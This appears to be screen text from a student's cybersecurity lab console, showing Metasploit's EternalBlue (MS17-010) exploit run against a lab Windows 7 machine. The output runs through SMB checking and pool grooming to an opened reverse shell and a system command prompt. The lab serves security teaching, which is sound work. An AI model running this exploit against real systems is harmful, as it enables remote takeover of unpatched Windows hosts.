 42°F Cloudy
12:09 PM
12/12/2022
Console | Infosec Learning — Mozilla Firefox
https://lab.infoseclearning.com/console/2204652/743
80%
SEC290
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
Ubuntu Web on WIN-6JNN6RLT6IL
Activities
Terminal
Mon 12:09
student@ubuntu: ~
File Edit View Search Terminal Help
https://github.com/RiskSense-Ops/MS17-010
Also known as:
ETERNALBLUE
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.177.25
RHOSTS => 192.168.177.25
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.177.100:4444
[*] 192.168.177.25:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.177.25:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64
-bit)
[*] 192.168.177.25:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.177.25:445 - Connecting to target for exploitation.
[+] 192.168.177.25:445 - Connection established for exploitation.
[+] 192.168.177.25:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.177.25:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.177.25:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.177.25:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.177.25:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.177.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.177.25:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.177.25:445 - Sending all but last fragment of exploit packet
[*] 192.168.177.25:445 - Starting non-paged pool grooming
[+] 192.168.177.25:445 - Sending SMBv2 buffers
[+] 192.168.177.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.177.25:445 - Sending final SMBv2 buffers.
[*] 192.168.177.25:445 - Sending last fragment of exploit packet!
[*] 192.168.177.25:445 - Receiving response from exploit packet
[+] 192.168.177.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.177.25:445 - Sending egg to corrupted connection.
[*] 192.168.177.25:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.177.100:4444 -> 192.168.177.25:49157) at 2022-12-12 12:08:04 -0800
[+] 192.168.177.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.177.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.177.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Set SESSION 1
Set SESSION 1
Environment variable SESSION 1 not defined
C:\Windows\system32>